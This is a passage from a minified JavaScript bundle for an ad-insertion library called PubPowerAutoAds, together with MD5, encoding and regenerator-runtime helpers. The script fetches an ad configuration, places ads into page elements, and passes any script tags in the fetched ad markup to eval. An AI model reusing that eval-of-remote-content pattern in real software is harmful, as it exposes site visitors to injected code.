,o,i,a,r[c+4],6,-145523070),a=f(a,n,o,i,r[c+11],10,-1120210379),i=f(i,a,n,o,r[c+2],15,718787259),o=f(o,i,a,n,r[c+9],21,-343485551),n=n+p>>>0,o=o+d>>>0,i=i+h>>>0,a=a+y>>>0}return g.endian([n,o,i,a])}var g,m,b,_;g=r(4),m=r(2).utf8,b=r(5),_=r(2).bin,v._ff=function(t,e,r,n,o,i,a){t=t+(e&r|~e&n)+(o>>>0)+a;return(t<<i|t>>>32-i)+e},v._gg=function(t,e,r,n,o,i,a){t=t+(e&n|r&~n)+(o>>>0)+a;return(t<<i|t>>>32-i)+e},v._hh=function(t,e,r,n,o,i,a){t=t+(e^r^n)+(o>>>0)+a;return(t<<i|t>>>32-i)+e},v._ii=function(t,e,r,n,o,i,a){t=t+(r^(e|~n))+(o>>>0)+a;return(t<<i|t>>>32-i)+e},v._blocksize=16,v._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);t=g.wordsToBytes(v(t,e));return e&&e.asBytes?t:e&&e.asString?_.bytesToString(t):g.bytesToHex(t)}},function(t,e){var r={utf8:{stringToBytes:function(t){return r.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(r.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],r=0;r<t.length;r++)e.push(255&t.charCodeAt(r));return e},bytesToString:function(t){for(var e=[],r=0;r<t.length;r++)e.push(String.fromCharCode(t[r]));return e.join("")}}};t.exports=r},function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,"a",function(){return PubPowerAutoAds});var _helper_utlis__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(0);function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ownKeys(e,t){var r,n=Object.keys(e);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(e),t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)),n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach(function(t){_defineProperty(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _defineProperty(t,e,r){(e=_toPropertyKey(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r}function _regeneratorRuntime(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime=function(){return a};var u,a={},t=Object.prototype,s=t.hasOwnProperty,l=Object.defineProperty||function(t,e,r){t[e]=r.value},e="function"==typeof Symbol?Symbol:{},n=e.iterator||"@@iterator",r=e.asyncIterator||"@@asyncIterator",o=e.toStringTag||"@@toStringTag";function i(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{i({},"")}catch(u){i=function(t,e,r){return t[e]=r}}function c(t,e,r,n){var o,i,a,c,e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),n=new E(n||[]);return l(e,"_invoke",{value:(o=t,i=r,a=n,c=p,function(t,e){if(c===h)throw new Error("Generator is already running");if(c===y){if("throw"===t)throw e;return{value:u,done:!0}}for(a.method=t,a.arg=e;;){var r=a.delegate;if(r){r=function t(e,r){var n=r.method,o=e.iterator[n];if(o===u)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=u,t(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;n=f(o,e.iterator,r.arg);if("throw"===n.type)return r.method="throw",r.arg=n.arg,r.delegate=null,v;o=n.arg;return o?o.done?(r[e.resultName]=o.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=u),r.delegate=null,v):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}(r,a);if(r){if(r===v)continue;return r}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===p)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=h;r=f(o,i,a);if("normal"===r.type){if(c=a.done?y:d,r.arg===v)continue;return{value:r.arg,done:a.done}}"throw"===r.type&&(c=y,a.method="throw",a.arg=r.arg)}})}),e}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var p="suspendedStart",d="suspendedYield",h="executing",y="completed",v={};function g(){}function m(){}function b(){}var e={},_=(i(e,n,function(){return this}),Object.getPrototypeOf),_=_&&_(_(P([]))),w=(_&&_!==t&&s.call(_,n)&&(e=_),b.prototype=g.prototype=Object.create(e));function x(t){["next","throw","return"].forEach(function(e){i(t,e,function(t){return this._invoke(e,t)})})}function A(a,c){var e;l(this,"_invoke",{value:function(r,n){function t(){return new c(function(t,e){!function e(t,r,n,o){var i,t=f(a[t],a,r);if("throw"!==t.type)return(r=(i=t.arg).value)&&"object"==_typeof(r)&&s.call(r,"__await")?c.resolve(r.__await).then(function(t){e("next",t,n,o)},function(t){e("throw",t,n,o)}):c.resolve(r).then(function(t){i.value=t,n(i)},function(t){return e("throw",t,n,o)});o(t.arg)}(r,n,t,e)})}return e=e?e.then(t,t):t()}})}function S(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(S,this),this.reset(!0)}function P(e){if(e||""===e){var r,t=e[n];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return r=-1,(t=function t(){for(;++r<e.length;)if(s.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=u,t.done=!0,t}).next=t}throw new TypeError(_typeof(e)+" is not iterable")}return l(w,"constructor",{value:m.prototype=b,configurable:!0}),l(b,"constructor",{value:m,configurable:!0}),m.displayName=i(b,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,i(t,o,"GeneratorFunction")),t.prototype=Object.create(w),t},a.awrap=function(t){return{__await:t}},x(A.prototype),i(A.prototype,r,function(){return this}),a.AsyncIterator=A,a.async=function(t,e,r,n,o){void 0===o&&(o=Promise);var i=new A(c(t,e,r,n),o);return a.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(w),i(w,o,"Generator"),i(w,n,function(){return this}),i(w,"toString",function(){return"[object Generator]"}),a.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},a.values=P,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(O),!t)for(var e in this)"t"===e.charAt(0)&&s.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var n=this;function t(t,e){return i.type="throw",i.arg=r,n.next=t,e&&(n.method="next",n.arg=u),!!e}for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=s.call(o,"catchLoc"),c=s.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),O(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,O(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=u),v}},a}function asyncGeneratorStep(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function _asyncToGenerator(c){return function(){var t=this,a=arguments;return new Promise(function(e,r){var n=c.apply(t,a);function o(t){asyncGeneratorStep(n,e,r,o,i,"next",t)}function i(t){asyncGeneratorStep(n,e,r,o,i,"throw",t)}o(void 0)})}}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,_toPropertyKey(n.key),n)}}function _createClass(t,e,r){e&&_defineProperties(t.prototype,e),r&&_defineProperties(t,r),Object.defineProperty(t,"prototype",{writable:!1})}function _toPropertyKey(t){t=_toPrimitive(t,"string");return"symbol"===_typeof(t)?t:String(t)}function _toPrimitive(t,e){if("object"!==_typeof(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==_typeof(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}var AUTO_INS_TAG="ains",PubPowerAutoAds=function(){function PubPowerAutoAds(t){_classCallCheck(this,PubPowerAutoAds),this.selectorList=[],this.isDev="true"==new URL(window.location.href).searchParams.get("ppaad"),this.dataAdsInserted="ads-by-pubpower",this.addedBefore="data-added-before",this.addedAfter="data-added-after",this.addedInside="data-added-inside",this.addedBlock="data-ad-block",this.addedCount="data-ad-count",this.dataAdByPubPowerDebug="ad-slot-by-debug",this.urlAutoAds=t}return _createClass(PubPowerAutoAds,[{key:"initAutoAds",value:function(){var t=_asyncToGenerator(_regeneratorRuntime().mark(function t(){var e,r,n,o,i,a,c=this,u=arguments;return _regeneratorRuntime().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=0<u.length&&void 0!==u[0]?u[0]:null){t.next=10;break}if(this.urlAutoAds){t.next=4;break}return t.abrupt("return");case 4:return t.next=6,this.callAPIWithRetry(this.urlAutoAds,5,10);case 6:if(!(r=t.sent)||r.length<=0)return t.abrupt("return");t.next=9;break;case 9:e=r;case 10:if(e.length<=0||Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.f)(e))return t.abrupt("return");t.next=12;break;case 12:return t.next=14,this.setupConfigAutoAds(e);case 14:if(!(n=t.sent)||n.selectors&&n.selectors.length<=0)return t.abrupt("return");t.next=17;break;case 17:if(Array.from(n.selectors).forEach(function(t){return c.selectorList.push(t)}),o=document.querySelector(n.root)){t.next=21;break}return t.abrupt("return");case 21:o.ppObserver&&o.ppObserver(),i=[],this.selectorList.forEach(function(t,e){t.adsInserted=!1,t.ads_count=0;t=document.querySelectorAll(t.selector);!t||t.length<=0||i.push({slotIndex:e,selectorNode:t})}),i.forEach(function(t){for(var e=t.selectorNode,r=0;r<e.length;r++){var n=e[r],o=0<r?e[r-1]:n;c.lazyLoadNodeChildren(r,o,n,t.slotIndex,e.length)}}),this.selectorList=this.selectorList.filter(function(t){return!t.adsInserted}),(a=new MutationObserver(function(t){c.selectorList.length<=0?o.ppObserver():t.forEach(function(t){"childList"===t.type&&0<t.addedNodes.length&&(c.selectorList.forEach(function(t,e){var r=document.querySelectorAll(t.selector);if(r&&!(r.length<=0))for(var n=0;n<r.length;n++){var o=r[n],i=0<n?r[n-1]:o;c.lazyLoadNodeChildren(n,i,o,e,r.length)}}),c.selectorList=c.selectorList.filter(function(t){return!t.adsInserted}))})})).observe(o,{childList:!0,subtree:!0}),o.ppObserver=function(){return a.disconnect()};case 29:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"setupConfigAutoAds",value:function(){var e=_asyncToGenerator(_regeneratorRuntime().mark(function t(e){var r,n,o,i,a;return _regeneratorRuntime().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:t.prev=0,r=[],n=0;case 3:n<e.length?(o=e[n],t.t0=o.url_type,t.next="url_regex"===t.t0?8:"css_selector"===t.t0?11:13):t.next=17;break;case 8:return Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.g)(o.url,document.URL)&&r.push(o),t.abrupt("break",14);case 11:return r.push(o),t.abrupt("break",14);case 13:return t.abrupt("break",14);case 14:n++,t.next=3;break;case 17:return i=Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.d)(),r&&0<r.length&&r.forEach(function(t){t.selectors=Array.from(t.selectors).filter(function(t){var e=t.device_type,t=t.device_config;return"by_device"==e&&-1!=t.device.indexOf(i)||"custom"==e&&window.innerWidth>=t.min})}),a=r.map(function(t){var e=t.selectors.reduce(function(t,e){var r,n,o,i=t.find(function(t){return t.insert_type===e.insert_type&&t.ad_position===e.ad_position&&t.selector===e.selector&&0!=t.limit_ad});return i?(r=null!=(r=i.device_config)&&r.min?i.device_config.min[0]:1/0,(n=null!=(n=e.device_config)&&n.min?e.device_config.min[0]:1/0)<=(o=window.innerWidth)&&(o<r||r<n)&&(o=t.indexOf(i),t[o]=e)):t.push(e),t},[]),t=_objectSpread({},t);return t.selectors=e,t}),a=a&&0<a.length?a[0]:null,t.abrupt("return",a);case 24:return t.prev=24,t.t1=t.catch(0),t.abrupt("return",null);case 27:case"end":return t.stop()}},t,null,[[0,24]])}));return function(t){return e.apply(this,arguments)}}()},{key:"lazyLoadNodeChildren",value:function(t,e,r,n,o){var i=5<arguments.length&&void 0!==arguments[5]?arguments[5]:null,n=this.selectorList[n],a=r.getAttribute(this.addedBefore),c=r.getAttribute(this.addedAfter),u=r.getAttribute(this.addedInside),s=!1;if("before"==n.ad_position&&(s=a),"after"==n.ad_position&&(s=c),!(s="inside"==n.ad_position?u:s)&&(0!=n.limit_ad||"incontent"!=n.insert_type)){if(n.insert_type&&"incontent"==n.insert_type){if(0==t&&1!=n.limit_ad&&(null==n.renderFirstImpression||0==n.renderFirstImpression||null==n.renderFirstImpression))return;if(0!=t&&-1!=n.limit_ad&&0!=n.limit_ad&&n.ads_count>=n.limit_ad)return void(n.adsInserted=!0);a=this.getAdPreviousBefore(e,n);if(0!=t&&n.ad_position&&a)if(Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.c)(a,r,n.ad_position)<n.ad_space)return}n.ads_count+=1,n.limit_ad&&1==n.limit_ad&&(n.adsInserted=!0),this.insertAds(r,n,i)}}},{key:"insertAds",value:function(t,e){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;try{var n,o,i,a,c,u,s,l,f,p,d=r||this.isDev;if(e&&"incontent"==e.insert_type)return(n=this.createAdInContent(e,d))?(o=null,"after"==e.ad_position&&(o="afterend",t.setAttribute(this.addedAfter,"true")),"before"==e.ad_position&&(o="beforebegin",t.setAttribute(this.addedBefore,"true")),"inside"==e.ad_position&&(o="appendChild",t.setAttribute(this.addedInside,"true")),"appendChild"!=o?t.insertAdjacentElement(o,n):t.appendChild(n),void this.evalScriptAds(n)):void 0;e&&"side_rails"==e.insert_type&&(a=(i=e.ad_content||[]).find(function(t){return-1!=t.placements.split(",").map(function(t){return t.trim()}).indexOf("left")}),c=i.find(function(t){return-1!=t.placements.split(",").map(function(t){return t.trim()}).indexOf("right")}),a||c)&&((u=document.createElement("style")).type="text/css",s=".zz-sticky {top: ".concat(e.fixed_top||80,"px; position: absolute !important;display: none; z-index: 2147483647 !important; margin: 0px !important; padding: 0px !important; overflow: visible !important; opacity: 1 !important;}"),u.styleSheet?u.styleSheet.cssText=s:u.appendChild(document.createTextNode(s)),document.head.appendChild(u),p=f=l=null,"after"==e.ad_position&&(p="afterend",t.setAttribute(this.addedAfter,"true")),"before"==e.ad_position&&(p="beforebegin",t.setAttribute(this.addedBefore,"true")),"inside"==e.ad_position&&(p="appendChild",t.setAttribute(this.addedInside,"true")),a&&a.content&&(a.advertisement=e.advertisement,l=this.createZoneStickyRails(a),"appendChild"!=p?t.insertAdjacentElement(p,l):t.appendChild(l)),c&&c.content&&(c.advertisement=e.advertisement,f=this.createZoneStickyRails(c),"appendChild"!=p?t.insertAdjacentElement(p,f):t.appendChild(f)),e.adsInserted=!0,this.setStickyBanner(e),l&&this.evalScriptAds(l),f)&&this.evalScriptAds(f)}catch(t){}}},{key:"setStickyBanner",value:function(o){try{var t,e,r,n,i,a,c,u,s;o.selector_content&&document.querySelector(o.selector_content)&&(!(t=document.querySelector(o.selector_content))||(e=window.innerWidth-t.offsetWidth)<360||window.innerHeight<600||(160<(n=(n=40)<=(i=e-2*(r=e<640?160:300)-30)?i:n)&&(n=160),o.fixed_top=o.fixed_top||80,a=o.nearby_content?(e-(2*r+n))/2:15,c=Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.e)(t).y||o.fixed_top,(u=document.querySelectorAll(".zz-sticky")).forEach(function(t){t.style.cssText="display:block; position: absolute; top: ".concat(c,"px; width: ").concat(r,"px!important; height: ").concat(600,"px!important"),t.classList.contains("zz-sticky-left")&&t.style.setProperty("left","".concat(a,"px")),t.classList.contains("zz-sticky-right")&&t.style.setProperty("right","".concat(a,"px"))}),o.is_sticky&&(s=function(){var e,r,t=document.querySelector(o.selector),n=o.selector_endofsticky?document.querySelector(o.selector_endofsticky):null;t&&(e=t.getBoundingClientRect(),r={},n&&(r=n.getBoundingClientRect()),u)&&u.forEach(function(t){n?e.top<=0&&760<=r.top?(t.style.setProperty("position","fixed","important"),t.style.setProperty("top","".concat(o.fixed_top,"px"))):(t.style.setProperty("position","absolute","important"),0<e.top&&760<=r.top&&t.style.setProperty("top","".concat(c,"px")),e.top<0&&r.top<=760&&t.style.setProperty("top","".concat(Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.e)(n).y-760,"px"))):e.top<=o.fixed_top?(t.style.setProperty("position","fixed","important"),t.style.setProperty("top","".concat(o.fixed_top,"px"))):(t.style.setProperty("position","absolute","important"),e.top>o.fixed_top&&t.style.setProperty("top","".concat(c,"px")))})},window.addEventListener("scroll",function(t){s()}),s())))}catch(t){}}},{key:"createZoneStickyRails",value:function(t){var e,r=document.createElement(AUTO_INS_TAG);return r.classList.add("zz-sticky"),"left"==t.placements&&r.classList.add("zz-sticky-left"),"right"==t.placements&&r.classList.add("zz-sticky-right"),t.advertisement?(e='<p style="color: #6f6f6f; font-size: 0.8rem; margin: 8px auto; border: none; padding: 0px; text-align: center; text-transform: uppercase;">Advertisement</p>',e+=t.content,r.innerHTML=e):r.innerHTML+=t.content,r}},{key:"evalScriptAds",value:function evalScriptAds(tagWrapper){var scriptAds=tagWrapper.querySelectorAll("script");scriptAds&&scriptAds.forEach(function(script){eval(script.innerText)})}},{key:"createAdInContent",value:function(t,e){var r=t.ad_style||null,n=t.ad_sort||"",o=t.ads_count||"",i=t.insert_type||"incontent",a=t.ad_content||[];if(!(a.length<=0||"incontent"!=i))return i=(i=a.find(function(t){return-1!=t.placements.split(",").map(function(t){return parseInt(t.trim())}).indexOf(o)}))||a[a.length-1],(a=document.createElement(AUTO_INS_TAG)).className="ains-ad-wrapper",a.setAttribute(this.dataAdByPubPowerDebug,!0),r=r.css||"display: block; margin: 8px 0; clear: both;",e&&(r+="background-color: #f1f1f1;"),a.setAttribute("style",r),a.setAttribute(this.addedBlock,n),a.setAttribute(this.addedCount,o),t.advertisement?(e='<p class="ains-advm" style="color: #6f6f6f; font-size: 0.8rem; margin: 8px auto; border: none; padding: 0px; text-align: center; text-transform: uppercase;">Advertisement</p>',e+=i.content,a.innerHTML=e):a.innerHTML+=i.content,a}},{key:"getAdPreviousBefore",value:function(t,e){try{return t?e.ads_count?document.querySelector("".concat(AUTO_INS_TAG,"[").concat(this.addedBlock,"='").concat(e.ad_sort,"'][").concat(this.addedCount,"='").concat(e.ads_count,"']")):0==e.renderFirstImpression?document.querySelector("".concat(e.selector)):null:null}catch(t){return null}}},{key:"callAPIWithRetry",value:function(t,i,a){var c=this;return new Promise(function(e,r){try{var n=function(){0<i?setTimeout(function(){c.callAPIWithRetry(t,i-1,a)},1e3*a):r(Error("API request failed after maximum retries"))},o=new XMLHttpRequest;o.open("GET",t,!0),o.onload=function(){var t;200===o.status?(t=o.responseText&&""!==o.responseText?JSON.parse(o.responseText):{},e(t)):n()},o.onerror=function(){n()},o.ontimeout=function(){n()},o.send()}catch(t){r(t)}})}},{key:"getRootParentString",value:function(t){t=t.substring(0,t.indexOf(":is")).trim();return(t=">"==t.charAt(t.length-1)?t.substring(0,t.length-1):t)?document.querySelector(t):null}}]),PubPowerAutoAds}()},function(t,e){var i,r;i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&r.rotl(t,8)|4278255360&r.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=r.endian(t[e]);return t},randomBytes:function(t){for(var e=[];0<t;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],r=0,n=0;r<t.length;r++,n+=8)e[n>>>5]|=t[r]<<24-n%32;return e},wordsToBytes:function(t){for(var e=[],r=0;r<32*t.length;r+=8)e.push(t[r>>>5]>>>24-r%32&255);return e},bytesToHex:function(t){for(var e=[],r=0;r<t.length;r++)e.push((t[r]>>>4).toString(16)),e.push((15&t[r]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],r=0;r<t.length;r+=2)e.push(parseInt(t.substr(r,2),16));return e},bytesToBase64:function(t){for(var e=[],r=0;r<t.length;r+=3)for(var n=t[r]<<16|t[r+1]<<8|t[r+2],o=0;o<4;o++)8*r+6*o<=8*t.length?e.push(i.charAt(n>>>6*(3-o)&63)):e.push("=");return e.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var e=[],r=0,n=0;r<t.length;n=++r%4)0!=n&&e.push((i.indexOf(t.charAt(r-1))&Math.pow(2,-2*n+8)-1)<<2*n|i.indexOf(t.charAt(r))>>>6-2*n);return e}},t.exports=r},function(t,e){function r(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&(r(t)||"function"==typeof(e=t).readFloatLE&&"function"==typeof e.slice&&r(e.slice(0,0))||!!t._isBuffer);var e}},function(t,e,r){"use strict";r.r(e);var n=r(3),o=r(0),i={"sid":"0522259e-1131-44f1-8cc7-db25ba361c47","tcf":{"rwpub":false,"brand":"","className":"futureads","homePage":"","icon":"","logo":"","tagApi":"wAPITag","tagName":"wapTag","rootDomain":"bilsyndication.com","serviceHost":"cdn.bilsyndication.com","brd":0}},e=r(1),a=r.n(e);function T(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */T=function(){return a};var u,a={},t=Object.prototype,s=t.hasOwnProperty,l=Object.defineProperty||function(t,e,r){t[e]=r.value},e="function"==typeof Symbol?Symbol:{},n=e.iterator||"@@iterator",r=e.asyncIterator||"@@asyncIterator",o=e.toStringTag||"@@toStringTag";function i(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{i({},"")}catch(u){i=function(t,e,r){return t[e]=r}}function c(t,e,r,n){var o,i,a,c,e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),n=new E(n||[]);return l(e,"_invoke",{value:(o=t,i=r,a=n,c=p,function(t,e){if(c===h)throw new Error("Generator is already running");if(c===y){if("throw"===t)throw e;return{value:u,done:!0}}for(a.method=t,a.arg=e;;){var r=a.delegate;if(r){r=function t(e,r){var n=r.method,o=e.iterator[n];if(o===u)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=u,t(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;n=f(o,e.iterator,r.arg);if("throw"===n.type)return r.method="throw",r.arg=n.arg,r.delegate=null,v;o=n.arg;return o?o.done?(r[e.resultName]=o.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=u),r.delegate=null,v):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}(r,a);if(r){if(r===v)continue;return r}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===p)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=h;r=f(o,i,a);if("normal"===r.type){if(c=a.done?y:d,r.arg===v)continue;return{value:r.arg,done:a.done}}"throw"===r.type&&(c=y,a.method="throw",a.arg=r.arg)}})}),e}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var p="suspendedStart",d="suspendedYield",h="executing",y="completed",v={};function g(){}function m(){}function b(){}var e={},_=(i(e,n,function(){return this}),Object.getPrototypeOf),_=_&&_(_(P([]))),w=(_&&_!==t&&s.call(_,n)&&(e=_),b.prototype=g.prototype=Object.create(e));function x(t){["next","throw","return"].forEach(function(e){i(t,e,function(t){return this._invoke(e,t)})})}function A(a,c){var e;l(this,"_invoke",{value:function(r,n){function t(){return new c(function(t,e){!function e(t,r,n,o){var i,t=f(a[t],a,r);if("throw"!==t.type)return(r=(i=t.arg).value)&&"object"==L(r)&&s.call(r,"__await")?c.resolve(r.__await).then(function(t){e("next",t,n,o)},function(t){e("throw",t,n,o)}):c.resolve(r).then(function(t){i.value=t,n(i)},function(t){return e("throw",t,n,o)});o(t.arg)}(r,n,t,e)})}return e=e?e.then(t,t):t()}})}function S(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(S,this),this.reset(!0)}function P(e){if(e||""===e){var r,t=e[n];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return r=-1,(t=function t(){for(;++r<e.length;)if(s.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=u,t.done=!0,t}).next=t}throw new TypeError(L(e)+" is not iterable")}return l(w,"constructor",{value:m.prototype=b,configurable:!0}),l(b,"constructor",{value:m,configurable:!0}),m.displayName=i(b,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,i(t,o,"GeneratorFunction")),t.prototype=Object.create(w),t},a.awrap=function(t){return{__await:t}},x(A.prototype),i(A.prototype,r,function(){return this}),a.AsyncIterator=A,a.async=function(t,e,r,n,o){void 0===o&&(o=Promise);var i=new A(c(t,e,r,n),o);return a.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(w),i(w,o,"Generator"),i(w,n,function(){return this}),i(w,"toString",function(){return"[object Generator]"}),a.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},a.values=P,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(O),!t)for(var e in this)"t"===e.charAt(0)&&s.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var n=this;function t(t,e){return i.type="throw",i.arg=r,n.next=t,e&&(n.method="next",n.arg=u),!!e}for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var 